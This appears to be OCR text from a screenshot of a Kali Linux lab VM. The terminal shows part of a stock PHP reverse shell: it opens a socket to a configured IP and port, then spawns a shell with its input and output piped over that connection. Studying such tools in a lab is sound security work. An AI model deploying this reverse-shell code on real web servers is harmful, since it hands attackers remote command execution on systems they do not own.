 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit Themes ‹ user's Blo... kali@kali: /usr/share/we... 01:05 AM 67%
kali@kali: /usr/share/webshells/php
File Actions Edit View Help
kali@kali: /us.../webshells/php kali@kali: ~
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
Right Ctrl
Type here to search
64
ENG
10:35
10-07-2020